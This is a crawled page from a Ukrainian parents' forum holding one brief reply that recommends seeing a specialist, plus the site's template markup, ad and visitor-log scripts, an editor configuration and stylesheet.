					<a data-target="#not_login" w="689" h="482" class="CMSForm" name="CMSFormsUsersMessageCreate" rel="59946;privateMessage" data-toggle="modal" href="#">Личное сообщение</a>
		        &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
					<a data-target="#not_login" w="689" h="93" class="CMSForm" rel="" data-toggle="modal" href="#">в друзья</a>
				</div>
		<div class="dm_userpic" style="background-image: url(/theme/default/images/avatar-onemore.jpg)"></div>
			<div class="dm_userpic_regal1"></div>
			<div class="dm_userpic_regal2"></div>
			<div class="dm_userpic_regal3"></div>
            <div class="dm_userpic_regal4"></div>
            <div class="dm_userpic_regal5"></div>
            <div class="dm_userpic_regal6"></div>
	  </div>
	</div>
   </div>
							<div class="dm_user_post_data">
								<span class="dm_usersaction"><a href="/users/59946/" class="dm_no_xs">Леся_67</a></span> <div style="display:inline" class="user_rank color3">Новичок</div>&nbsp;&nbsp;&nbsp;04 August 2019							</div>
							                            <div class="forum_post_text">
								

	


<p>тут надо пойти сразу на консультацию лучше всего !</p>


                            </div>							
																					<div class="clear"></div>
							<div class="block-editor editor1136997" rel="1136997" style="display:none;">
								<form action="/form/CMSFormsForumThreadPost?param=CMSTableForumThread::15013" method="post" id='superform1136997' enctype="multipart/form-data" class="userCstop" id="FORM-x4y6">
									<input name="form-submit" value="true" type="hidden">
									<div class="message-block">
									<div class="popup2-content">
																				<textarea wrap="hard" cols="30" spellcheck="true" id="textarea1136997"  style="padding-left: 5px;width:97%; height:300px;" name="post_content" title=""></textarea>
										</div>											
										<div class="control">
											<a style="margin:5px 0 0 0; text-decoration:none; cursor:pointer;" class="fleft btn btn-danger">закрыть</a>
											<a style="margin:5px 0 0 0; text-decoration:none; cursor:pointer;" onclick="$('#superform1136997').submit();" class="fright btn btn-primary CMSFormSubmit2" id="form-submit-button" name="true" rel="FORM-x4y6">
												<span>Быстрый ответ</span>
											</a> 								
										</div>	 
										<input name="form-submit-button" id="form-submit-button-hidden" value="" type="hidden">
										<input style="width: 1px; height: 1px; overflow: hidden;" alt="" type="image" >
									</div>
								</form> 	
							</div>  
							<script>
								CKEDITOR.replace( 'textarea1136997', {
									fullPage: true,
									allowedContent: true
								});					
							</script>
                            <div class="dm_signature">
                                                        </div>
                            <div class="dm_red_line_action">
                            	<div>

									<div class="fright2">
                                    
                                    <span class="dm_complaints dm_all_fl_left">
									   
                                		<i class="fa fa-flag"></i>									                                    </span>                                    
									                                        <span class="dm_all_fl_left"><a title="Поддержать автора" href="#" data-toggle="modal" data-target="#not_login"><i class="fa fa-thumbs-o-up"></i> </a></span>
                                                                         
																							<span><a class="color8" href="#" data-toggle="modal" data-target="#not_login"><i class="fa fa-share"></i> Ответить</a></span>
												
												
																					
																							
									</div>
                                </div>
                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
				</div>	
					
                				
				
            								
					<div class="item-white">
						<div class="row">
							<div class="col-md-12">
								<div class="banner-23-img" style="max-width:728px;margin:0 auto;padding:15px 0;">
									<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2578053494938600"
     crossorigin="anonymous"></script>
<!-- Universal Horisont -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2578053494938600"
     data-ad-slot="3407676517"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								</div>
							</div>
						</div>	
					</div>	
							
				<div>
					<div>
						<!--item-container-->
						<div class="item-white" style=" padding:15px 0">
							<div class="news-block-l news-block-l3" id="CMSVisitDoc">
                                    <span class="visiter_dm_title">Просматривают эту тему:</span>
                                    <div class="user-list" style="display:inline;"></div>
							</div>
						</div>
						<!--//end item-container-->	
					</div>	
				</div>
				
                <div id="md_paginator_full">
				                
                <div class="dm_gear"><i class="fa fa-cog"></i>
                                                    	<div class="dm_option_teme">
                                                        	<div class="dm_all_opt">
                                                            	<ul>
                                                                	<li>
																		                                                                            <a href="#" class="option_color_5" title="Поддержать автора" data-toggle="modal" data-target="#not_login"><i class="fa fa-thumbs-o-up"></i> 0 Поддержать автора</a>
                                                                                                                                             </li>                                                    
                                                                    <li>
																																				
                                                                </ul>
                                                            </div>
														                                                        </div>
                                                    </div>
                </div>
											</div>
			
			<div id="dm_over_0" class="col-md-3">
				<!--item-container-->
					 
					 

	<!--item-container-->
	<div class="head-title item-shadow">
		<div class="title">Останні Статті</div>
		<div class="clear"></div>
	</div>
	<div class="item-white">
		<div class="news-block-l news-block-l3">
			<ul>
				
				<li>
					<div class="cont" style="padding:0px 3px 0px 14px">
						<a href="/articles/dlia-ditey/yak-vihovati-vdyachnist-u-dityah.html">Як виховати вдячність у дітях</a>
					</div>
					<div class="clear"></div>
				</li>
				
				<li>
					<div class="cont" style="padding:0px 3px 0px 14px">
						<a href="/articles/nathnennya/virsh-lyubit-ditey-bez-yih-dosyagnen-v-shkoli.html">Вірш &quot;Любіть дітей без їх досягнень в школі&quot;</a>
					</div>
					<div class="clear"></div>
				</li>
				
				<li>
					<div class="cont" style="padding:0px 3px 0px 14px">
						<a href="/articles/cikavo/20-cikavih-faktiv-pro-linu-kostenko.html">20 цікавих фактів про Ліну Костенко</a>
					</div>
					<div class="clear"></div>
				</li>
				
				<li>
					<div class="cont" style="padding:0px 3px 0px 14px">
						<a href="/articles/nathnennya/virsh-ne-kazhi-ne-mayu-chasu.html">Вірш &quot;Не кажи - не маю часу&quot;</a>
					</div>
					<div class="clear"></div>
				</li>
				
				<li>
					<div class="cont" style="padding:0px 3px 0px 14px">
						<a href="/articles/cikavo/ukrayins-ki-narodni-prisliv-ya-pro-lyubov-ta-kohannya.html">Українські народні прислів’я про любов та кохання</a>
					</div>
					<div class="clear"></div>
				</li>
				
			</ul>
			<div class="white-more">
				<a href="/articles/">Смотрите все статьи</a>
			</div>
		</div>
	</div>
	<!--//end item-container-->	   
					                    <div id="column_hide_of_visible"></div>
				<!--//end item-container-->
			</div>                 
		</div>
	</div>
	<!--//end item-container-->
</div>
<!--//end main container--><div id="video"></div>

<a id="forum_to_home" href="/forum/"><i class="fa fa-home"></i><br>Forum</a>   
        
        <!--footer-->
        <div class="footer">
        	<div class="color-line"></div>
        	<div class="container">
            	<div class="footer-header"></div>
            	<div class="row">
                    <div class="col-md-4 col-sm-4">
                        <div class="about-us">
							<ul>
						 
									<li>
						 
						<img src="/files/upload/1643000/1643635/74x65/1431648243_store-building-64.png.jpg" width="74" height="65" />
						<div>
							<h4><a href="/forum/">Форум Українських матусь</a></h4>
							<p>Знайдіть відповіді на будь-які питання, пов'язані з материнством і вихованням дітей </p>
						</div>
												<div class="clear"></div>
					</li>
							 	
			</ul>							                        </div>
                    </div>
                    <div class="col-md-4 col-sm-4">
                    	<div class="footer-list">
                            <h3>Корисна інформація</h3>
                            <ul>
                                <li><html>
<head>
	<title></title>
</head>
<body>
<p><a href="https://www.mama.mk.ua/reklama-na-sayte-mama-html">Реклама на сайті</a></p>
</body>
</html>
</li>
                                <li><html>
<head>
	<title></title>
</head>
<body>
<p><a href="/help">Допомога новачкам</a></p>
</body>
</html>
</li>
                                <li><html>
<head>
	<title></title>
</head>
<body></body>
</html>
</li>
                                <li></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-4">
						<h3>Важлива інформація</h3>
                        <p>Усі права захищені, Українські матусі 2024. <br>Використання будь-яких матеріалів, розміщених на сайті, дозволяється за умови посилання на https://www.mama.mk.ua</p>
                        <h3>Напишіть нам</h3> 
                        <div class="form feedback-done">
                        	<form name="feedback" method="POST" action="">
                            	<div class="item">Ваше Ім'я<input id="fname" type="text" class="form-control" id="" placeholder="Ваше Ім'я" /></div>
                                <div class="item">Ваш Email або Телефон<input id="femail" type="text" class="form-control" id="" placeholder="Ваш Email або Телефон" /></div>
                                <div class="item">Текст вашого повідомлення<textarea id="fmessage" class="form-control" rows="3" placeholder="Текст вашого повідомлення"></textarea></div>
                                <div class="item">
                                	<div class="row">
                                        <div class="col-md-8">
                                            <input maxlength="5" id="fcaptcha" name="captcha" class="form-control" type="text" placeholder="Капча">
                                        </div>
                                        <div class="col-md-4">
                                            <img src="/captcha/captcha.php" alt="Капча" width="103" height="34">
                                        </div>
                                    </div>
                                </div>
                                <button type="submit" class="feedback btn btn-warning">Отправить</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
			 			
										<div class="social-bottom">
					<div class="container">
						<div class="row">
							<div class="col-md-3 col-sm-3">
								<span><h3>Українські матусі в соціальних мережах</h3></span>
							</div>
							<div class="col-md-9 col-sm-9">
								<html>
<head>
	<title></title>
</head>
<body>
<p>&nbsp;<a class="fb" href="https://www.facebook.com/matusiua" target="_blank"><img alt="" src="/theme/default/images/social/4.png" /></a></p>
</body>
</html>
								
							</div>
						</div>
					</div>
				</div>
				
        </div>
        <!--//end footer-->
        
    </div>
    <!--//end main_padding--> 
    
    <script type="text/javascript">
    try {
        var doc = false;
                doc = 'CMSTableForumThread::15013';
    
        var docVisitLoading = false;

        var loadDocVisits = function() {
            if (docVisitLoading) {
                return;
            }

            docVisitLoading = true;
		
            $.post('/visitlog/' + doc, null, docVisitLoader, 'json');
        };
	
        var docVisitLoader = function(data) {
            if (!docVisitLoading) {
                return;
            }

            if (!data || !data.online) {
                docVisitLoading = false;
                return;
            }

            var ulst = $('#CMSVisitDoc .user-list').empty();
		
            for(var i = 0; i < data.online.length; i++) {
                var u = data.online[i];

                var src = u.g == '1' ? '/theme/default/images/male-ico.gif' : '/theme/default/images/female-ico.gif';
                var a = $('<a>').
                    attr('href', '/users/' + u.id + '/').
                    attr('target', '_blank').
                    append($('<img>').attr('src', src)).
                    append($('<span>').addClass('user_rank_default').addClass('color' + u.grid).text(u.nm));
				
                ulst.append(a);
                ulst.append('&nbsp; ');
            }

            $('#CMSVisitDoc').show();

            docVisitLoading = false;

            setTimeout(loadDocVisits, 20000);
        };
	
        if (!window.visitlogged) {
            window.visitlogged = 1;

            if (doc) {
                docVisitLoading = true;
                $.post('/visitlog?doc=' + doc, null, docVisitLoader, 'json');
            } else {
                $.post('/visitlog');
            }
        }
    } catch(err) {}
    </script>				</div>
            </div>
        </div>
	</div>
<div id="scrollup"><i class="fa fa-chevron-up"></i><br/>вверх</div>
    <script  type="text/javascript" src="/theme/default/js/classie.js"></script>
    <script type="text/javascript" src="/theme/default/js/svgLoader.js"></script>
    <script type="text/javascript">
        (function() {
            if (document.getElementById( 'pagewrap' ) || document.getElementById( 'loader' ) == null) return;
            var pageWrap = document.getElementById( 'pagewrap' ),
                pages = [].slice.call( pageWrap.querySelectorAll( 'div.container-map' ) ),
                currentPage = 0,
                triggerLoading = [].slice.call( pageWrap.querySelectorAll( 'a.pageload-link' ) ),
                loader = new SVGLoader( document.getElementById( 'loader' ), { speedIn : 400, easingIn : mina.easeinout } );

            function init() {
                triggerLoading.forEach( function( trigger ) {
                    trigger.addEventListener( 'click', function( ev ) {
                        ev.preventDefault();
                        loader.show();
                        /* after some time hide loader*/
                        setTimeout( function() {
                            loader.hide();

                            classie.removeClass( pages[ currentPage ], 'show' );
                            /* update..*/
                            currentPage = currentPage ? 0 : 1;
                            classie.addClass( pages[ currentPage ], 'show' );
							map.redraw();

                        }, 2000 );
                    } );
                } );	
            }

            init();
        })();
    </script>   
    <script  type="text/javascript" src="/theme/default/js/sidebarEffects.js"></script> 
  
	<!-- Modal -->
	<div class="modal fade" id="not_login" tabindex="-1" role="dialog" aria-labelledby="forumModallLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">закрыть</button>   
					<h4 class="modal-title">Авторизируйтесь</h4>      
				</div>
				<div class="modal-body">
					<p><p>Приветствуем вас на крупнейшей социальной сети для родителей в нашем городе!<br /> Для того чтобы вы смогли получить доступ к большинству разделов и сервисов на нашем сайте вам необходимо зарегистрироваться или войти на сайт если вы уже зарегистрированы.</p><p><a href="/registration.html">Предлагаем вам ознакомится с пошаговой инструкцией как зарегистрироваться на сайте Мама.</a></p></p>
					<div style="margin:6% 0 2%; font-size:18px;" class="text-center">
						<a href="/form/CMSFormsUsersSignup" style="display:inline-block;">Зарегистрируйтесь</a>
						&nbsp;
						&nbsp;
						или						&nbsp;
						&nbsp;
						<a href="/form/CMSFormsUsersSignin" class="btn btn-primary btn-lg">войдите</a>
					</div>
				</div>
			</div><!-- /.modal-content -->
		</div><!-- /.modal-dialog -->
	</div>
	<!-- //Modal -->

	<!-- Modal -->
	<div class="row">
		<div class="col-md-12 col-xs-12">
			<div class="modal fade" id="cmspopup" tabindex="-1" role="dialog" aria-labelledby="forumModallLabel" aria-hidden="true">
				<div class="modal-dialog" style="max-width:100%;">
					<div class="modal-content">
						<div class="modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-hidden="true">закрыть</button>   
						</div>
						<div class="modal-body" style="display:none"></div>
					</div><!-- /.modal-content -->
				</div><!-- /.modal-dialog -->
			</div>
			<!-- //Modal -->
		</div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mama.mk.ua/theme/default/js/ckeditor/config.php?t=EAPE
body_size: 1873
content:
CKEDITOR.config.smiley_images = ['bj.gif','7b67b078775cd99afd03a906abd6af19.gif','330ba11b217e663c6d1ff8e31a0a8c77.gif','d_kiss_hand.gif','678330602f72ce8584481b94cd96ec6c.gif','m0180.gif','spruce_up.gif','509644de2e60712c2d66077359a62725.gif','dance3.gif','aa0df323f26c9d338ababf87066a87a8.gif','ec290624508be903b82a36f6cd6f6bb7.gif','28caae24a72f77aead0707553b8dfd7c.gif','7551ecaaf26c4fed1370da75244a602c.gif','girl_dance.gif','not_i.gif','Laie_38.gif','fool.gif','blink.gif','282de96e4d580c9958ca84ca75761e19.gif','connie_rockingbaby.gif','0d7383b5d73c8368e62c57b3e1d76d8b.gif','girl_wacko.gif','girl_witch.gif','post-296-1175282113.gif','860768032410e646760a98d85f823d62.gif','rolleyes.gif','dance4.gif','31.gif','cray.gif','65.gif','t2609.gif','4c9e143f958aeac3269b97877d48e3bb.gif','m13123.gif','d9ab6c957c06b3e9005c6438c5da5514.gif','ca3.gif','m1324.gif','l_lovers.gif','angry.gif','parting2.gif','26.gif','party.gif','t139064.gif','fu.gif','08332315ecdfe49122789ba2089ba630.gif','connie_1.gif','biggrin.gif','45d296af09b36683bdb03b306506e82e.gif','24076097343b86acee9b8e7bc8d25137.gif','f0f976954baba82970b5e0d52f06f51d.gif','connie_feedbaby.gif','ex.gif','685c2b2f92445bfae8b2594b6c93b053.gif','bq.gif','girl_in_love.gif','unsure.gif','thank_you2.gif','FinouCat_02.gif','ay.gif','5c8adf6cb0c5907d5ac3305e22646e77.gif','dance.gif','wacko.gif','t1867.gif','post-189-.gif','m1029.gif','a95777bf9eed028a3dbca1da49aa88e5.gif','t1803.gif','first_move.gif','bye.gif','l_turn.gif','dd5f48ab724b3ff62205b7b48c2ebb10.gif','JC_hulahoop-girl.gif','5aa6ac1da2ebf517a9e71b3bebf37919.gif','wub.gif','sad.gif','5cbbf0ae74558e85ddb8a17dda9a60ab.gif','JC_parents-boy.gif','t9404.gif','Laie_44.gif','post-18.gif','a70db97a126f768a800cbde624ada4a7.gif','blush2.gif','kiss3.gif','curtsey.gif','d_martini.gif','5ca047780eaf6d1c47c4008989ea69c6.gif','tongue.gif','smile.gif','t142029.gif','connie_43.gif','cool.gif'];CKEDITOR.config.smiley_descriptions = ['b','7b67b078775cd99afd03a906abd6af19','330ba11b217e663c6d1ff8e31a0a8c77','d_kiss_hand','678330602f72ce8584481b94cd96ec6c','m0180','spruce_u','509644de2e60712c2d66077359a62725','dance3','aa0df323f26c9d338ababf87066a87a8','ec290624508be903b82a36f6cd6f6bb7','28caae24a72f77aead0707553b8dfd7c','7551ecaaf26c4fed1370da75244a602c','girl_dance','not_','Laie_38','fool','blink','282de96e4d580c9958ca84ca75761e19','connie_rockingbaby','0d7383b5d73c8368e62c57b3e1d76d8b','girl_wacko','girl_witch','post-296-1175282113','860768032410e646760a98d85f823d62','rolleyes','dance4','31','cray','65','t2609','4c9e143f958aeac3269b97877d48e3bb','m13123','d9ab6c957c06b3e9005c6438c5da5514','ca3','m1324','l_lovers','angry','parting2','26','party','t139064','fu','08332315ecdfe49122789ba2089ba630','connie_1','biggri','45d296af09b36683bdb03b306506e82e','24076097343b86acee9b8e7bc8d25137','f0f976954baba82970b5e0d52f06f51d','connie_feedbaby','ex','685c2b2f92445bfae8b2594b6c93b053','bq','girl_in_love','unsure','thank_you2','FinouCat_02','ay','5c8adf6cb0c5907d5ac3305e22646e77','dance','wacko','t1867','post-189-','m1029','a95777bf9eed028a3dbca1da49aa88e5','t1803','first_move','bye','l_tur','dd5f48ab724b3ff62205b7b48c2ebb10','JC_hulahoop-girl','5aa6ac1da2ebf517a9e71b3bebf37919','wub','sad','5cbbf0ae74558e85ddb8a17dda9a60ab','JC_parents-boy','t9404','Laie_44','post-18','a70db97a126f768a800cbde624ada4a7','blush2','kiss3','curtsey','d_marti','5ca047780eaf6d1c47c4008989ea69c6','tongue','smile','t142029','connie_43','cool'];/**
 * @license Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
 * For licensing, see LICENSE.md or http://ckeditor.com/license
 */

CKEDITOR.editorConfig = function( config ) {
	// Define changes to default configuration here. For example:
	// config.language = 'fr';
	// config.uiColor = '#AADC6E';
	config.filebrowserUploadUrl = '/theme/default/js/ckeditor/upload.php';
	config.doksoft_uploader_url = '/theme/default/js/ckeditor/plugins/doksoft_uploader/uploader.php'; 
	config.coreStyles_bold = { element : 'b', overrides : 'strong' };
    config.coreStyles_italic = { element : 'i', overrides : 'em' };
	config.coreStyles_strike = { element: 'strike' };
	
	config.toolbar = [
		{ name: 'colors', items: [ 'TextColor', 'BGColor' ] },
		{ name: 'styles', items: [ 'Styles', 'Format', 'Font', 'FontSize' ] },
		{ name: 'links', items: [ 'Link', 'Unlink' ] },
		{ name: 'document', groups: [ 'mode' ], items: [ 'Source' ] },
		{ name: 'basicstyles', groups: [ 'basicstyles' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike' ] },
		{ name: 'insert', items: [ 'doksoft_easy_image', 'Image', 'Youtube','Smiley' ] },
		{ name: 'tools', items: [ 'Maximize' ] }
	];
	
	CKEDITOR.config.allowedContent = true;
	config.removeDialogTabs = 'image:Link;image:advance;image:Upload;image:advanced;';
	config.extraPlugins = 'youtube,doksoft_easy_image';
	//config.extraPlugins = 'doksoft_easy_image';
	//config.toolbar_name = [ 'doksoft_easy_image' ];
};

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -95
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S5F9nPZueCEMNupnerBZlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763034388696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mama.mk.ua/theme/default/css/style-compressor-css.php
body_size: 54548
content:
::selection {background: #ff8bb4; color:#fff;}::-moz-selection {background: #ff8bb4; color:#fff;}html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td, button, input, select, textarea {outline: none !important;}img {border:none 0;outline:none;}.clear {clear:both;height:0;font-size:0;}ul {padding:0;margin:0;}li {padding:0;margin:0;}.fleft {float:left;}.fright {float:right;}body, html {margin: 0;padding: 0;width:100%;height:100%;}body {font-family: Arial; font-size:14px;color:#0a0a0a;line-height:18px;margin: 0;padding: 0;overflow-x:hidden !important;background-size:100% auto;word-wrap:break-word;}html { font-size: 100%;}a {color: #0094e1;text-decoration:none;}a:hover { color: #676a6c;}a:focus { text-decoration:none;}.container {padding-right: 0 !important;padding-left: 0 !important;}.mb {margin-bottom:20px !important;overflow: hidden;}.mt {margin-top:20px !important;}.pt {padding-top:20px;}.pt30 {padding-top:30px !important;}.pb30 {padding-bottom:30px !important;}.row-fl {margin-left: -5px;margin-right: -5px;}.row-fl:before,.row-fl:after {display: table;content: " ";}.row-fl:after {clear: both;}.row-fl:before,.row-fl:after {display: table;content: " ";}.row-fl:after {clear: both;}.slist li {list-style:none;}#preloader {position:fixed;top:0;left:0;right:0;bottom:0;height:100%;background-color:#fff; z-index:9900; }#status {width:350px;height:150px;position:absolute;left:50%; top:50%; background-image:url(../images/load.png); background-repeat:no-repeat;background-position:center;margin:-75px 0 0 -175px; }.top-panel {height: 71px;position:fixed;z-index:1005;width:100%;border-bottom:rgba(189,189,189,0.6) solid 1px;background: #fdf3d7;background: -webkit-linear-gradient(top, #ffffff, #ffffff);background: -moz-linear-gradient(top,#fffffd,#fdf3d7);background: -o-linear-gradient(top,#fffffd,#fdf3d7);background: -ms-linear-gradient(top,#fffffd,#fdf3d7);box-shadow:0 0 1px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 1px 0 rgba(0,0,0,0.5);-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 1px 0 rgba(0,0,0,0.5);}.color-line,.color-line2 {background: #84b3ea;height:6px;position:relative;z-index:4;box-shadow:0 -2px 2px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 -2px 2px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,0.2);-ms-box-shadow:0 -2px 2px 0 rgba(0,0,0,0.2);}.color-line2 {height:11px;}.navbar-toggle-menu {display:none;float:left;background:none;width:42px;height:33px;border:none;margin:23px 10px 0 0; }.navbar-toggle-menu span {margin: 0 0 0;}.navbar-toggle-menu:hover span {background-color: rgba(246,126,167,0.0);}.navbar-toggle-menu span,.navbar-toggle-menu span:before,.navbar-toggle-menu span:after {background-color: #f67ea7;}.menu1-toggle-btn {display:none;float:right;background:none;padding:0 50px 18px 0;font-size: 20px;color:#0094E1;min-height:48px;border:none;margin:15px 0 0;width:auto;height:auto;}.menu1-toggle-btn span {float:right;margin-right:-43px;}.menu1-toggle-btn div.reveal {display:none;}.menu1-toggle-btn div.closed {display:block;}.menu1-toggle-btn.collapsed div.closed{display:none;}.menu1-toggle-btn.collapsed div.reveal {display:block;}.main-nav .clear.clr {display:none;}.top-visible > .clear {display:none;}.top-menu {display: inline-block; margin: 0 0 -4px;}.top-menu > ul > li {float:left;list-style:none;margin: 0 -1px 0 0;}.top-menu > ul > li > a {line-height:14px;padding: 12px 3px 0 0;text-decoration:none;font-size:11px;color:#696363;width:65px;min-height:70px;display:inline-block;text-align:center;position:relative;}.top-menu > ul > li >a:before {content:'';position:absolute;top:0px;left:0px;bottom:0px;background:url(../images/bg/list-top-menu.png) no-repeat right center;width:2px;display:block;}.top-menu > ul > li:first-child > a:before,.top-menu > ul > li > a:hover:before,.top-menu > ul > li > a.active:before {display:none;}.top-menu > ul > li > a b {font-weight:normal;}.top-menu > ul > li > a span {display:block;position:relative;height:36px;background-position:center 2px;background-repeat:no-repeat;}.top-menu > ul > li > a span.icon1 {background-image:url(../images/header/menu-i1.png);}.top-menu > ul > li > a span.icon2 {background-image:url(../images/header/menu-i2.png);}.top-menu > ul > li >a span.icon3 {background-image:url(../images/header/menu-i3.png);}.top-menu > ul > li > a span.icon4 {background-image:url(../images/header/menu-i4.png);}.top-menu > ul > li > a span.icon5 {background-image:url(../images/header/menu-i5.png);}.top-menu > ul > li > a span.icon6 {background-image:url(../images/header/menu-i6.png); background-position:center 2px !important;}.top-menu > ul > li > a span.icon7 {background-image:url(../images/header/menu-i7.png);}.top-menu > ul > li > a:hover span,.top-menu > ul > li > a.active span {background-position:center -92px;}.top-menu > ul > li > a span i {font-size: 35px;color:#a4a4a4;}.top-menu > ul > li > a span em {z-index:5;position:absolute;top:-6px;right:5px;display:inline-block;border:#fff solid 1px;font-size:12px;color:#fff;font-style:normal;border-radius:10px;-webkit-border-radius:10px;box-shadow:1px 1px 0 0 rgba(0,0,0,0.3);padding:1px 5px;background: #b10000;background: -webkit-linear-gradient(top, #fd0000, #b10000);background: -moz-linear-gradient(top,#fd0000,#b10000);background: -o-linear-gradient(top,#fd0000,#b10000);background: -ms-linear-gradient(top,#fd0000,#b10000);}.top-menu > ul > li > a:hover,.top-menu > ul > li > a.active {z-index:10;background: #ffdd72;background: -webkit-linear-gradient(top, #ffdd72, #ffedb3);background: -moz-linear-gradient(top,#ffdd72,#ffedb3);background: -o-linear-gradient(top,#ffdd72,#ffedb3);background: -ms-linear-gradient(top,#ffdd72,#ffedb3);}.top-menu .dropdown-menu,.dropdown-st {left: -105px;top: 108%;min-width: 270px;padding: 17px 30px 15px;}.top-menu .dropdown-menu li,.dropdown-st li {border-top: 1px solid #E5E5E5;display: inline-block;margin: 0;padding: 0;width: 100%;text-align:left;}.top-menu .dropdown-menu li:first-child,.dropdown-st li:first-child {border-top: medium none;}.top-menu .dropdown-menu li a,.dropdown-st li a {background: none repeat scroll 0 0 #FFFFFF !important;line-height: 22px;margin: 6px 0;padding: 0;}.top-menu .dropdown-menu li a img {margin: 0 10px 0 -5px;}.top-menu .dropdown-menu li a:hover,.dropdown-st li a:hover {color: #FF8DB4;}.top-panel .select-city {float:left;padding:0 13px 0 0;margin:17px 15px 0 0;border-right:#d6d2c7 solid 1px;}.top-panel .select-city a {text-decoration:none !important;}.top-panel .select-city a i {font-size:11px;}.top-panel .select-city span {padding-top:1px;display:block;color:#656565;text-transform:uppercase;}.top-panel .select-city .dropdown-menu {left: -4px;top: 59px;width: 272px;}.top-panel .select-city .dropdown-menu a {white-space: normal;}.top-panel .select-city .dropdown-menu:after,.top-panel .select-city .dropdown-menu:before {left: 9%;}.top-panel .date {margin:17px 30px 0 0;width:110px;float:left;font-size:11px;color:#cb1954;}.top-panel .date span {display:block;font-size:22px;color:#050505;}.top-panel .search-box {display:none;}.top-panel .main-collapse {text-align:center;}.search-box {float:left;margin:20px 45px 0 0;width: 240px;}.top-panel .login-user { float:right; width:230px; margin:11px 0 0; padding:0 0 5px; text-align: right;}.top-panel .login-user .img {float:right;background:#FFF;padding:6px;border-radius:50%;-webkit-border-radius:50%;margin: -11px 0 -2px;box-shadow:0 2px 2px rgba(0,0,0,0.4);}.top-panel .login-user .img img {border-radius:50%;-webkit-border-radius:50%;}.top-panel .login-user span {display:block;padding:1px 74px 0 0;text-align:right;font-size:12px;line-height:16px;}.top-panel .login-user b {display:block;font-weight:normal;color:#222222;}.top-panel .login-user a {text-decoration:underline;}.top-panel .widget-weather {float:left;margin: 17px 0 0 0;}.top-panel .widget-weather span {display: inline-block;margin: 0 0 0 10px;}.output-user {color:#ff0000 !important;background:url(../images/output-user.png) no-repeat 0 4px;padding:0 0 0 12px;}.output-user:hover {text-decoration:none !important;}.top-panel.not_user .top-visible {margin: 0 auto;width: 500px;}.top-panel.not_user .search-box{display:none;}.logo {padding-left:24px;margin-top:-85px;position:relative;z-index:50;float:left;display: flex;align-items: center;}.logo a {text-decoration:none;text-align:left;}.logo .img-text {margin: 50px 0 0 -19px;}.logo .town,.logo .slogan {position:absolute;top:84px;right:8px;font-size:13px;line-height:12px;color:#000;}.logo .town i,.logo .slogan i {display:block;height:24px;width:115px;display:table-cell;vertical-align:middle;font-style:normal;padding-right:5px;text-align:right;}.logo .slogan {top:125px;font-size:9px;color:#7b7b7b;}.logo .slogan i {width:210px;text-transform:uppercase;}.main-nav {background:#fff;margin-bottom:20px;text-align:center;}.main-nav .search-box {display:none;margin:16px 0 18px 10px;}.main-menu2 {min-height:44px;background: #ff89b1;background: -webkit-linear-gradient(top, #ffb0cb, #ff89b1);background: -moz-linear-gradient(top,#ffb0cb,#ff89b1);background: -o-linear-gradient(top,#ffb0cb,#ff89b1);background: -ms-linear-gradient(top,#ffb0cb,#ff89b1);box-shadow:0 1px 2px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.4);-ms-box-shadow:0 1px 2px 0 rgba(0,0,0,0.4);position: relative;z-index: 50;text-align:left;}.main-menu1 {padding:10px 0;float:right;}.main-menu1 ul {text-align:right;}.main-menu1 ul li {display:inline-block;margin:12px 15px 12px 15px;}.main-menu1 a {color:#3f3f3f;text-transform:uppercase;text-decoration:none !important;border-bottom:#fff solid 2px;}.main-menu1 a:hover,.main-menu1 a.active {color:#ce43ae;border-bottom-color:#a8dcff;text-decoration:none;}.main-menu2 ul li {float:left;position:relative;margin:0 1px 0 0;list-style:none;}.main-menu2 ul li.home span a {background: #8bc700;background: -webkit-linear-gradient(top, #b1d900, #8bc700);background: -moz-linear-gradient(top,#b1d900,#8bc700);background: -o-linear-gradient(top,#b1d900,#8bc700);background: -ms-linear-gradient(top,#b1d900,#8bc700);}.main-menu2 ul li span > a {padding:11px 16px 10px 15px;color:#fff;font-size:15px;line-height:24px;display:inline-block;position:relative;}.main-menu2 ul li a table td:first-child 